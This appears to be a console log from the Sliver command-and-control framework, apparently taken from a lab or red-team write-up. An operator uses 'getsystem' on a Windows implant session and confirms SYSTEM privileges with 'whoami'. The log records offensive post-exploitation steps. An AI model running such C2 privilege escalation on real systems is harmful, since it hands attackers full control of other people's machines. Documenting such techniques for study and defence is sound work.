 sliver (staged_win64_exe) > getsystem
[*] A new SYSTEM session should pop soon...
[*] Session a0ef1241 staged_win64_exe - 192.168.2.114:50468 (DESKTOP-RFBUJUA) - windows/amd64 - Sun, 28 Aug 2022
15:15:02 CDT
sliver (staged_win64_exe) > use a0ef1241-3ac9-43ed-a755-339ed47e699b
[*] Active session staged_win64_exe (a0ef1241-3ac9-43ed-a755-339ed47e699b)
sliver (staged_win64_exe) > whoami
Logon ID: NT AUTHORITY\SYSTEM
[*] Current Token ID: NT AUTHORITY\SYSTEM
sliver (staged_win64_exe) >